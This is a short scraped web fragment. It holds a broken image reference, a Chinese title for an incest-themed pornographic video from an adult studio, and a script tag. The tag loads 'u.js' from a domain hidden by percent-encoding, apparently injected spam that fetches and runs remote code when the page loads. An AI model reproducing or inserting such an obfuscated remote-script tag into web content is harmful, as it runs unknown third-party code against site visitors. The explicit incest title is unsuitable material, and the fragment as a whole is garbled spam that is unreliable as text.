 风骚人妻和亲哥乱伦（MCY0070）麻豆传媒<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>